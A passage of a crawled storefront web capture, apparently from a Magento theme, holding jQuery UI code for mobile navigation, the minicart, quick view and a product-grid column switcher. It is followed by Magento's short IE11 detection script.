        $('header.page-header button.action.nav-tg').click(function(){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
            }
        });

        $('.close-nav-button').click(function(){
            $('html').removeClass('nav-open');
            setTimeout(function () {
                $('html').removeClass('nav-before-open');
            }, 300);
        });

        // Active minicart
        $(document).on("click","#cart-top-action",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

        //Active Mobile tabs
        $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
                var $el_action = $(this).attr('id');
                switch ($el_action) {
                    case "my-account-action":
                        $(".megamenu-content .nav-tabs li a").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Accountcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                        });
                        break;
                    case "setting-web-action":
                        $(".megamenu-content .nav-tabs li a ").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Settingcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                        });
                        break;

                }
            }
        });

        //Menu content mobile
        $('.menu-content-mb .data.item.title li a').click(function(event){
            event.preventDefault();
            $('.menu-content-mb .data.item.title li').removeClass('active');
            $('.menu-content-mb .data.item.tab-content > .tab-pane').removeClass('active');
            $(this).parent().addClass('active');
            var id = $(this).attr('href');
            $(id).addClass('active');
        });

        // Footer Parallax
        if ($('body').hasClass('parallax-footer')) {
            var footerHeight = $('.page-footer').height();
            $('body').css('padding-bottom', footerHeight);
        }

        //Quick view mobile
        if ($(".products-grid .product-item-info .actions-link a").hasClass('quickview-mobile')) {
            $(".products-grid .product-item-info").each(function() {
                if($(window).width() < 768) {
                    $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                }else {
                    $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                }
            });
            $(window).resize(function(){
                $(".products-grid .product-item-info").each(function() {
                    if($(window).width() < 768) {
                        $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                    }else {
                        $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                    }
                });
            });
        }

        // Closed minicart
        $(document).on("click","#close-minicart",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

    });

    $(document).mouseup(function(e) {
        var container = $(".top-wishlist");
        if (container.is(e.target) && container.has(e.target).length === 0) {
            container.removeClass('active');
        }
    });

    function disableBodyScroll() {
        $('body').addClass('fixed-content');
    }

    function activeBodyScroll($status) {
        if(!$status){
            $('body').removeClass('fixed-content');
        }else {
            if(!$('.page-header .header-top-links').hasClass('active') && !$('.page-header .top-wishlist').hasClass('active') && !$('.page-header .setting-site').hasClass('active') && !$('.page-header').hasClass('active-menu')){
                $('body').removeClass('fixed-content');
            }
        }
    }

    $(document).ready(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });
    $(document).ajaxComplete(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });




    /* ++++++++++++ */
    /* ++++++ Resize Function  ++++++ */
    $(window).resize(function(){
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */


        // Footer Parallax
        var footerHeight = $('.page-footer').height();
        if ($('body').hasClass('parallax-footer')) {
            $('body').css('padding-bottom', footerHeight);
        }
    });
    /* ++++++++++++ */
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/mage/ie-class-fixer.js
body_size: 88
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    if (navigator.userAgent.match(/Trident.*rv[ :]*11\./)) {
        document.documentElement.classList.add('ie11');
    }
});
